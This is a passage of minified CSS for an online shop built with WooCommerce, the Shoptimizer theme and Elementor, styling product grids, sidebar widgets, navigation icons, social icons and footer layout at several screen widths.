.woocommerce-LoopProduct-link{display:block;color:#2c2d33;-webkit-backface-visibility:hidden}ul.products li.product .price{display:block;margin-bottom:.75rem;color:#111;font-size:clamp(.75rem,.623rem + .4065vw,.875rem)}.price del{color:#72767c;margin-right:.25rem;font-size:.85em;font-weight:normal}ul.products li.product .price ins{font-weight:bold}ul.products li.product .button{display:block;position:absolute;z-index:1;bottom:0;width:calc(100% - 30px);height:40px;padding:0;border-radius:4px;opacity:0;font-size:clamp(.75rem,.623rem + .4065vw,.875rem);font-weight:600;line-height:40px;text-align:center}@media (max-width:770px){.m-grid-2 ul.products li.product .woocommerce-loop-product__title{font-size:clamp(.8125rem,.749rem + .2033vw,.875rem)}ul.products li.product .button{padding:8px 12px;height:auto;line-height:inherit}}ul.products li.product .product-label{display:flex;flex-flow:row wrap;justify-content:center}.product-label{position:absolute;z-index:1;top:-5px;left:5px;min-width:46px;max-width:50%;min-height:46px;align-items:center;padding:5px 7px;border-radius:35px;color:#fff;background-color:#3bb54a;font-size:12px;letter-spacing:.4px;text-transform:uppercase;word-break:break-all}.woocommerce-image__wrapper .product-label.type-circle{left:-10px}.product-out-of-stock{position:absolute;z-index:1;bottom:0;left:0;padding:.5rem 0;width:100%;font-size:12px;font-weight:bold;background:rgba(255,255,255,.85);text-align:center}.product-out-of-stock em{font-style:normal}@media (max-width:992px){ul.products li.product .add_to_cart_button,ul.products li.product .button{position:relative;width:100%;opacity:1}.woocommerce-image__wrapper .gallery-image{position:relative;opacity:1;z-index:inherit}.shoptimizer-plp-carousel-container{display:flex;width:100%;height:100%;overflow-x:scroll;scroll-snap-type:x mandatory;-webkit-overflow-scrolling:touch;scroll-behavior:smooth;scrollbar-width:none}.shoptimizer-plp-carousel-container .shoptimizer-plp-image-wrapper{display:flex;width:calc(200%)}.shoptimizer-plp-carousel-container img{width:100%;height:100%;scroll-snap-align:center;-o-object-fit:cover;object-fit:cover;flex-shrink:0}.woocommerce-image__wrapper .shoptimizer-plp-carousel--pagination{display:none}.woocommerce-image__wrapper:has(.gallery-image) .shoptimizer-plp-carousel--pagination{display:block;z-index:1}li.product.outofstock .gallery-image,li.product.outofstock .woocommerce-image__wrapper:has(.gallery-image) .shoptimizer-plp-carousel--pagination{display:none}.shoptimizer-plp-carousel--pagination{position:absolute;bottom:5px;left:50%;transform:translateX(-50%);display:flex;justify-content:center;align-items:center}.shoptimizer-plp-carousel--dot{height:6px;width:6px;margin:0 2px;background-color:#fff;border:1px solid #111;border-radius:50%;display:inline-block}.shoptimizer-plp-carousel--dot.active{background-color:#111}}.widget .widget-title{display:block;margin-bottom:.65em;color:#111}.widget_top_rated_products .widget-title{margin-bottom:0}.widget ul{margin-bottom:0;margin-left:0;list-style:none}.widget ul ul{margin-top:.7em;margin-left:1em}.widget-area .widget .amount,.widget_top_rated_products del span,.widget_top_rated_products ins span{font-size:12px}.widget ins span.amount,.widget ins span.amount span{margin-left:2px}@media (min-width:993px){.widget-area{padding-bottom:2rem}}@media (max-width:992px){.widget-area{padding-top:2rem;padding-bottom:1rem}}#secondary .widget{margin-bottom:1.5rem;padding-bottom:1.5rem;border-bottom:1px solid #ddd;display:flex;flex-direction:column}#secondary .widget:last-child{padding-bottom:0;border:none}#secondary>.widget:first-child .widget-title{padding-top:0;border:0}.site-content .widget li,.widget li{margin-bottom:.4em;font-size:14px;line-height:1.45}.widget-area .widget a{color:#222}.product_list_widget li{padding:1em 0;border-bottom:1px solid rgba(0,0,0,.06)}.widget-area .product_list_widget li{padding-top:.7em}.product_list_widget li:last-child{margin-bottom:0;padding-bottom:0;border:none}.product_list_widget li del{opacity:.75;font-size:.85em}.product_list_widget li img{float:right;max-width:2.617924em;margin:3px 0 10px 10px}.product_list_widget li>a{display:block}.widget.woocommerce li .count{font-size:12px;position:absolute;top:2px;right:0;opacity:.75}.widget.widget_product_categories li .count{right:-25px}.widget_product_categories{padding-right:25px}.widget_product_categories ul li{position:relative}.widget_product_categories ul .children{margin-top:.7em;margin-bottom:.7em;border-left:1px solid #eee;margin-left:0}.widget_product_categories ul ul.children li{padding-left:1.2em;font-size:13px}.tagcloud{padding-top:10px}.widget .tagcloud a,.widget.widget_product_tag_cloud a{display:inline-block;float:left;margin:0 5px 5px 0;padding:6px 10px;border-radius:3px;color:#fff;background-color:#282828;font-size:12px !important;line-height:1}.widget_product_search form{position:relative}.widget_product_search input{width:100%}.widget_product_search form button[type="submit"]{clip:rect(1px 1px 1px 1px);position:absolute !important;right:0}.widget p{margin-bottom:1em;font-size:14px;line-height:1.5}.widget h4{font-size:20px}@keyframes rotation{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.main-navigation ul.menu li.menu-item-has-children span.caret:after,.menu-primary-menu-container>ul>li.menu-item-has-children>a:after{-webkit-mask-image:url("data:image/svg+xml;charset=utf8,%3Csvg width=\'24\' height=\'24\' viewBox=\'0 0 24 24\' fill=\'none\' xmlns=\'http://www.w3.org/2000/svg\'%3E%3Cpath d=\'M19 9L12 16L5 9\' stroke=\'%234A5568\' stroke-width=\'2\' stroke-linecap=\'round\' stroke-linejoin=\'round\'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf8,%3Csvg width=\'24\' height=\'24\' viewBox=\'0 0 24 24\' fill=\'none\' xmlns=\'http://www.w3.org/2000/svg\'%3E%3Cpath d=\'M19 9L12 16L5 9\' stroke=\'%234A5568\' stroke-width=\'2\' stroke-linecap=\'round\' stroke-linejoin=\'round\'/%3E%3C/svg%3E")}.main-navigation ul.menu li.menu-item-has-children span.caret:after,.menu-primary-menu-container>ul>li.menu-item-has-children>a:after{-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}.screen-reader-text{position:absolute;visibility:hidden;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}@media (min-width:993px){.archive .site-content{padding-bottom:3rem}}@media (prefers-reduced-motion:reduce){*,::before,::after{animation-delay:-1ms !important;animation-duration:1ms !important;animation-iteration-count:1 !important;background-attachment:initial !important;scroll-behavior:auto !important}}:root{--swiper-theme-color:#007aff}:root{--swiper-navigation-size:44px}.elementor-element{--swiper-theme-color:#000;--swiper-navigation-size:44px;--swiper-pagination-bullet-size:6px;--swiper-pagination-bullet-horizontal-gap:6px}.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image img{display:inline-block;vertical-align:middle}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container{overflow:hidden}.elementor-widget .elementor-icon-list-items.elementor-inline-items{display:flex;flex-wrap:wrap;margin-inline:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{border-width:0;border-inline-start-width:1px;border-style:solid;height:100%;inset-inline-end:-8px;inset-inline-start:auto;position:relative;width:auto}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{inset-block-end:0;position:absolute;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{align-items:var(--icon-vertical-align,center);display:flex;font-size:inherit}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{inset-inline-end:0}@media (min-width:-1){.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:-1){.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:-1){.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:1023px){.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-tablet-align-center .elementor-inline-items{justify-content:center}.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:-1){.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:766px){.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-mobile-align-center .elementor-inline-items{justify-content:center}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}.elementor .elementor-element ul.elementor-icon-list-items{padding:0}.e-form__buttons{flex-wrap:wrap}.e-form__buttons{display:flex}.elementor-form .elementor-button .elementor-button-content-wrapper{align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal}.elementor-form .elementor-button .elementor-button-content-wrapper{gap:5px}.elementor-form .elementor-button .elementor-button-text{flex-grow:unset;order:unset}.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container{font-size:0;line-height:1}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);height:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em));line-height:var(--icon-size,25px);width:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;align-items:center;background-color:#69727d;display:inline-flex;justify-content:center;text-align:center}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon-facebook{background-color:#3b5998}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-linkedin{background-color:#0077b5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-9715 .elementor-element.elementor-element-1806de6>.elementor-container{min-height:0px}.elementor-9715 .elementor-element.elementor-element-1806de6{border-style:solid;border-width:1px 0px 0px 0px}.elementor-9715 .elementor-element.elementor-element-640ce67.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9715 .elementor-element.elementor-element-640ce67.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-9715 .elementor-element.elementor-element-9b8a72c>.elementor-widget-container{border-style:solid}.elementor-9715 .elementor-element.elementor-element-460edcc>.elementor-widget-container{border-style:solid}.elementor-9715 .elementor-element.elementor-element-e38f2e8>.elementor-widget-container{border-style:solid}.elementor-9715 .elementor-element.elementor-element-ba806f0>.elementor-widget-container{border-style:solid}.elementor-9715 .elementor-element.elementor-element-6014fda>.elementor-container{min-height:0px}.elementor-9715 .elementor-element.elementor-element-6014fda{border-style:solid;border-width:1px 0px 0px 0px}.elementor-9715 .elementor-element.elementor-element-9cc2071.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9715 .elementor-element.elementor-element-9cc2071.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-9715 .elementor-element.elementor-element-1c56ffc>.elementor-widget-container{border-style:solid}.elementor-9715 .elementor-element.elementor-element-e8a726d.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9715 .elementor-element.elementor-element-e8a726d.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-9715 .elementor-element.elementor-element-fba0b61>.elementor-widget-container{border-style:solid}.elementor-9715 .elementor-element.elementor-element-060bd39>.elementor-widget-container{border-style:solid}.elementor-9715 .elementor-element.elementor-element-9ae7449>.elementor-widget-container{border-style:solid}.elementor-9715 .elementor-element.elementor-element-d153ec7>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-9715 .elementor-element.elementor-element-fc7c6f9>.elementor-element-populated{margin:0px 0px -31px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px}.elementor-9715 .elementor-element.elementor-element-539cb6c{width:var(--container-widget-width,101.643%);max-width:101.643%;--container-widget-width:101.643%;--container-widget-flex-grow:0}.elementor-9715 .elementor-element.elementor-element-e418cb4>.elementor-widget-container{margin:0px 0px 0px 0px}.elementor-9715 .elementor-element.elementor-element-e418cb4 .elementor-heading-title{color:#fff}.elementor-9715 .elementor-element.elementor-element-54b32bd>.elementor-widget-container{margin:0px 0px 0px 0px}.elementor-9715 .elementor-element.elementor-element-54b32bd .elementor-heading-title{color:#ff3600}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px}.elementor-9715 .elementor-element.elementor-element-5b5aa75{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-text{color:#fff}.elementor-9715 .elementor-element.elementor-element-07b53b7>.elementor-widget-container{margin:0px 0px 0px 0px}.elementor-9715 .elementor-element.elementor-element-07b53b7 .elementor-heading-title{color:#ff3600}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px}.elementor-9715 .elementor-element.elementor-element-29f89dd{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-text{color:#fff}.elementor-9715 .elementor-element.elementor-element-bc45172 .elementor-heading-title{font-size:30px;font-weight:600;color:#fff}.elementor-9715 .elementor-element.elementor-element-23f6d3b>.elementor-widget-container{margin:0px 0px 0px 0px}.elementor-9715 .elementor-element.elementor-element-23f6d3b .elementor-heading-title{color:#fff}.elementor-9715 .elementor-element.elementor-element-d867747 .elementor-repeater-item-57147d1.elementor-social-icon svg{fill:#fff}.elementor-9715 .elementor-element.elementor-element-d867747{--grid-template-columns:repeat(0,auto);--grid-column-gap:5px;--grid-row-gap:0px}.elementor-9715 .elementor-element.elementor-element-d867747 .elementor-widget-container{text-align:left}.elementor-9715 .elementor-element.elementor-element-d867747>.elementor-widget-container{margin:1px 10px 0px 0px}.elementor-9715 .elementor-element.elementor-element-d867747 .elementor-social-icon{background-color:rgba(255,255,255,0);border-style:solid;border-width:1px 1px 1px 1px;border-color:#fff}.elementor-9715 .elementor-element.elementor-element-9e1628c{width:var(--container-widget-width,104.721%);max-width:104.721%;--container-widget-width:104.721%;--container-widget-flex-grow:0}.elementor-9715 .elementor-element.elementor-element-57d6221>.elementor-widget-container{margin:0px 10px 0px 10px}.elementor-9715 .elementor-element.elementor-element-57d6221{color:#fff}.elementor-9715 .elementor-element.elementor-element-9831611 .elementor-heading-title{color:#fff}.elementor-9715 .elementor-element.elementor-element-739d6d0 .elementor-heading-title{color:#fff}.elementor-9715 .elementor-element.elementor-element-d4926e1>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:flex-end;align-items:flex-end}.elementor-9715 .elementor-element.elementor-element-e9f73d7{width:var(--container-widget-width,107.076%);max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0}.elementor-9715 .elementor-element.elementor-element-e9f73d7>.elementor-widget-container{margin:0px 0px 0px 0px}.elementor-9715 .elementor-element.elementor-element-bd89c93{width:var(--container-widget-width,107.076%);max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0}.elementor-9715 .elementor-element.elementor-element-bd89c93>.elementor-widget-container{margin:0px 0px 0px 0px}.elementor-9715 .elementor-element.elementor-element-0cb4c08{width:var(--container-widget-width,107.076%);max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0}.elementor-9715 .elementor-element.elementor-element-0cb4c08>.elementor-widget-container{margin:0px 0px 0px 0px}.elementor-9715 .elementor-element.elementor-element-8b614d3>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-9715 .elementor-element.elementor-element-b4a5440>.elementor-element-populated{margin:0px 0px -31px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px}.elementor-9715 .elementor-element.elementor-element-3a55720{width:var(--container-widget-width,101.643%);max-width:101.643%;--container-widget-width:101.643%;--container-widget-flex-grow:0}.elementor-9715 .elementor-element.elementor-element-f886bce>.elementor-widget-container{margin:0px 0px 0px 0px}.elementor-9715 .elementor-element.elementor-element-f886bce .elementor-heading-title{color:#fff}.elementor-9715 .elementor-element.elementor-element-64befd4>.elementor-widget-container{margin:0px 0px 0px 0px}.elementor-9715 .elementor-element.elementor-element-64befd4 .elementor-heading-title{color:#ff3600}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px}.elementor-9715 .elementor-element.elementor-element-8a55662{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-text{color:#fff}.elementor-9715 .elementor-element.elementor-element-c162765>.elementor-widget-container{margin:0px 0px 0px 0px}.elementor-9715 .elementor-element.elementor-element-c162765 .elementor-heading-title{color:#ff3600}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px}.elementor-9715 .elementor-element.elementor-element-336bfef{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-text{color:#fff}.elementor-9715 .elementor-element.elementor-element-9fb6f6d .elementor-heading-title{font-size:30px;font-weight:600;color:#fff}.elementor-9715 .elementor-element.elementor-element-ec41d8b>.elementor-widget-container{padding:0px 0px 0px 0px;border-style:solid;border-width:3px 3px 3px 3px;border-color:#000}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-field-group{padding-right:calc(3px / 2);padding-left:calc(3px / 2);margin-bottom:3px}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-form-fields-wrapper{margin-left:calc(-3px / 2);margin-right:calc(-3px / 2);margin-bottom:-3px}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-field-group.recaptcha_v3-bottomleft{margin-bottom:0}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#fff;border-width:0px 0px 0px 0px}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-button[type="submit"]{background-color:#ff3600;color:#fff}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-button{padding:0px 0px 0px 0px}.elementor-9715 .elementor-element.elementor-element-ec41d8b{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#fff;--e-form-steps-indicator-active-secondary-color:#fff;--e-form-steps-indicator-completed-secondary-color:#fff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px}.elementor-9715 .elementor-element.elementor-element-8aa8d44>.elementor-widget-container{margin:0px 0px 0px 0px}.elementor-9715 .elementor-element.elementor-element-8aa8d44 .elementor-heading-title{color:#fff}.elementor-9715 .elementor-element.elementor-element-0c108e4 .elementor-repeater-item-57147d1.elementor-social-icon svg{fill:#fff}.elementor-9715 .elementor-element.elementor-element-0c108e4{--grid-template-columns:repeat(0,auto);--grid-column-gap:5px;--grid-row-gap:0px}.elementor-9715 .elementor-element.elementor-element-0c108e4 .elementor-widget-container{text-align:left}.elementor-9715 .elementor-element.elementor-element-0c108e4>.elementor-widget-container{margin:1px 10px 0px 0px}.elementor-9715 .elementor-element.elementor-element-0c108e4 .elementor-social-icon{background-color:rgba(255,255,255,0);border-style:solid;border-width:1px 1px 1px 1px;border-color:#fff}.elementor-9715 .elementor-element.elementor-element-0ab5894{width:var(--container-widget-width,104.721%);max-width:104.721%;--container-widget-width:104.721%;--container-widget-flex-grow:0}.elementor-9715 .elementor-element.elementor-element-836e7f0>.elementor-widget-container{margin:0px 10px 0px 10px}.elementor-9715 .elementor-element.elementor-element-836e7f0{color:#fff}.elementor-9715 .elementor-element.elementor-element-2a43006>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:flex-end;align-items:flex-end}.elementor-9715 .elementor-element.elementor-element-77d7baf .elementor-heading-title{color:#fff}.elementor-9715 .elementor-element.elementor-element-6a5eea2{width:var(--container-widget-width,107.076%);max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0}.elementor-9715 .elementor-element.elementor-element-6a5eea2>.elementor-widget-container{margin:0px 0px 0px 0px}.elementor-9715 .elementor-element.elementor-element-2a6bffa .elementor-heading-title{color:#fff}.elementor-9715 .elementor-element.elementor-element-28f3dc1{width:var(--container-widget-width,107.076%);max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0}.elementor-9715 .elementor-element.elementor-element-28f3dc1>.elementor-widget-container{margin:0px 0px 0px 0px}.elementor-9715 .elementor-element.elementor-element-673eb48{width:var(--container-widget-width,107.076%);max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0}.elementor-9715 .elementor-element.elementor-element-673eb48>.elementor-widget-container{margin:0px 0px 0px 0px}@media (max-width:1023px) and (min-width:767px){.elementor-9715 .elementor-element.elementor-element-4289531{width:33%}.elementor-9715 .elementor-element.elementor-element-c403dec{width:67%}.elementor-9715 .elementor-element.elementor-element-1882e70{width:33%}.elementor-9715 .elementor-element.elementor-element-89ae47c{width:67%}}@media (max-width:1023px){.elementor-9715 .elementor-element.elementor-element-9b8a72c>.elementor-widget-container{padding:15px 0px 0px 0px}.elementor-9715 .elementor-element.elementor-element-9b8a72c{text-align:center}.elementor-9715 .elementor-element.elementor-element-460edcc>.elementor-widget-container{padding:15px 0px 0px 0px}.elementor-9715 .elementor-element.elementor-element-460edcc{text-align:center}.elementor-9715 .elementor-element.elementor-element-e38f2e8>.elementor-widget-container{padding:15px 0px 0px 0px}.elementor-9715 .elementor-element.elementor-element-e38f2e8{text-align:center}.elementor-9715 .elementor-element.elementor-element-ba806f0>.elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 0px 0px 0px}.elementor-9715 .elementor-element.elementor-element-ba806f0{text-align:center}.elementor-9715 .elementor-element.elementor-element-d153ec7{margin-top:0px;margin-bottom:31px}.elementor-9715 .elementor-element.elementor-element-fc7c6f9.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9715 .elementor-element.elementor-element-fc7c6f9.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-9715 .elementor-element.elementor-element-fc7c6f9>.elementor-element-populated{margin:0px 0px 41px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-9715 .elementor-element.elementor-element-539cb6c{width:var(--container-widget-width,218.324px);max-width:218.324px;--container-widget-width:218.324px;--container-widget-flex-grow:0}.elementor-9715 .elementor-element.elementor-element-e418cb4{text-align:center}.elementor-9715 .elementor-element.elementor-element-54b32bd{text-align:center}.elementor-9715 .elementor-element.elementor-element-07b53b7{text-align:center}.elementor-9715 .elementor-element.elementor-element-bc45172{text-align:center}.elementor-9715 .elementor-element.elementor-element-23f6d3b{text-align:center}.elementor-9715 .elementor-element.elementor-element-36e35b7>.elementor-widget-container{margin:0px 0px -25px 0px}.elementor-9715 .elementor-element.elementor-element-d867747 .elementor-widget-container{text-align:center}.elementor-9715 .elementor-element.elementor-element-9e1628c>.elementor-widget-container{margin:0px 0px 0px 0px;padding:13px 13px 13px 13px}.elementor-9715 .elementor-element.elementor-element-57d6221>.elementor-widget-container{margin:0px 0px -25px 0px;padding:0px 0px 0px 0px}.elementor-9715 .elementor-element.elementor-element-57d6221{text-align:center}.elementor-9715 .elementor-element.elementor-element-b4c8f65.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end}.elementor-9715 .elementor-element.elementor-element-8b614d3{margin-top:0px;margin-bottom:31px}.elementor-9715 .elementor-element.elementor-element-b4a5440.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9715 .elementor-element.elementor-element-b4a5440.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-9715 .elementor-element.elementor-element-b4a5440>.elementor-element-populated{margin:0px 0px 41px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-9715 .elementor-element.elementor-element-3a55720{width:var(--container-widget-width,218.324px);max-width:218.324px;--container-widget-width:218.324px;--container-widget-flex-grow:0}.elementor-9715 .elementor-element.elementor-element-f886bce{text-align:center}.elementor-9715 .elementor-element.elementor-element-64befd4{text-align:center}.elementor-9715 .elementor-element.elementor-element-c162765{text-align:center}.elementor-9715 .elementor-element.elementor-element-9fb6f6d{text-align:center}.elementor-9715 .elementor-element.elementor-element-8aa8d44{text-align:center}.elementor-9715 .elementor-element.elementor-element-0c108e4 .elementor-widget-container{text-align:center}.elementor-9715 .elementor-element.elementor-element-0ab5894>.elementor-widget-container{margin:0px 0px 0px 0px;padding:13px 13px 13px 13px}.elementor-9715 .elementor-element.elementor-element-836e7f0>.elementor-widget-container{margin:0px 0px -25px 0px;padding:0px 0px 0px 0px}.elementor-9715 .elementor-element.elementor-element-836e7f0{text-align:center}.elementor-9715 .elementor-element.elementor-element-50f6719.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end}}@media (max-width:766px){.elementor-9715 .elementor-element.elementor-element-9b8a72c>.elementor-widget-container{padding:20px 0px 0px 0px;border-width:1px 1px 1px 1px}.elementor-9715 .elementor-element.elementor-element-9b8a72c{text-align:center;font-size:12px;line-height:1.5em}.elementor-9715 .elementor-element.elementor-element-460edcc>.elementor-widget-container{margin:-10px 0px 0px 0px;padding:20px 0px 0px 0px;border-width:1px 1px 1px 1px}.elementor-9715 .elementor-element.elementor-element-460edcc{text-align:center;font-size:12px;line-height:1.5em}.elementor-9715 .elementor-element.elementor-element-e38f2e8>.elementor-widget-container{margin:-10px 0px 0px 0px;padding:20px 0px 0px 0px;border-width:1px 1px 1px 1px}.elementor-9715 .elementor-element.elementor-element-e38f2e8{text-align:center;font-size:14px;line-height:1.5em}.elementor-9715 .elementor-element.elementor-element-ba806f0>.elementor-widget-container{margin:-10px 0px 0px 0px;padding:20px 0px 0px 0px;border-width:1px 1px 1px 1px}.elementor-9715 .elementor-element.elementor-element-ba806f0{text-align:center;font-size:14px;line-height:1.5em}.elementor-9715 .elementor-element.elementor-element-1c56ffc>.elementor-widget-container{padding:20px 0px 0px 0px;border-width:1px 1px 1px 1px}.elementor-9715 .elementor-element.elementor-element-1c56ffc{text-align:center;font-size:12px;line-height:1.5em}.elementor-9715 .elementor-element.elementor-element-fba0b61>.elementor-widget-container{margin:-10px 0px 0px 0px;padding:20px 0px 0px 0px;border-width:1px 1px 1px 1px}.elementor-9715 .elementor-element.elementor-element-fba0b61{text-align:center;font-size:12px;line-height:1.5em}.elementor-9715 .elementor-element.elementor-element-060bd39>.elementor-widget-container{margin:-10px 0px 0px 0px;padding:20px 0px 0px 0px;border-width:1px 1px 1px 1px}.elementor-9715 .elementor-element.elementor-element-060bd39{text-align:center;font-size:14px;line-height:1.5em}.elementor-9715 .elementor-element.elementor-element-9ae7449>.elementor-widget-container{margin:-10px 0px 0px 0px;padding:20px 0px 0px 0px;border-width:1px 1px 1px 1px}.elementor-9715 .elementor-element.elementor-element-9ae7449{text-align:center;font-size:14px;line-height:1.5em}.elementor-9715 